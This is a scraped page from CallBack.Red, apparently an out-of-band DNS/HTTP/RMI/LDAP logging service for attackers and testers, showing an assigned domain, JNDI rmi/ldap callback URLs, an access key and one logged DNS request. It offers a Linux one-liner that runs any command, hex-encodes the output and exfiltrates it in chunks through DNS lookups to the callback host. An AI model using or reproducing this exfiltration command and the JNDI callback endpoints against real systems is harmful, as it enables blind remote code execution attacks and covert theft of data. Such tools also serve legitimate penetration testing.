 CallBack.Red 安全快速的Dns、Http、Rmi、Ldap Log平台 -- Hacking for fun!
Domain: 3lf4.callback.red
rmi: rmi://jndi.callback.red:5/3lf4/
ldap: ldap://jndi.callback.red:5/3lf4/
Key: 018311a7-4105-415a-8c9c-6e95f94c1b19
获取域名 获取结果
Results
# Type Record Ip req_body Time
0 dns asdfasdfasdf.3lf4.callback.red. 58.217.249.133 2024-02-13 17:49:10 +0800 CST
LOG结果
dns 命令执行回显
Linux: CMD="这里填你的命令";RExSP="$(eval "$CMD"|hexdump -v -e '/1 "%02X"')";R=$(tr -dc 'a-z0-9' </dev/urandom | head -c 4 | sed 's/^[\n\r]*//g');i=0;for s in $(echo $RExSP|fold -w
63);do i=$((i+1));ping -c 1 "$s.$i.$R.cmd.3lf4.callback.red">/dev/null;done